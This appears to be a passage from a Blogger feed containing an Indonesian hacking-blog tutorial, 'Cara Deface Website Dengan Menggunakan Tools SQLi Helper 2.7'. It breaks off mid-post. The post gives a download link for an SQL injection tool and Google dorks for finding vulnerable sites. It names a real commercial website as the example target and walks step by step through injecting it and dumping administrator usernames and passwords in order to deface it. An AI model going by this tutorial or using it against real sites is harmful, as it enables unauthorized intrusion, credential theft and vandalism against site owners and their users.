Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 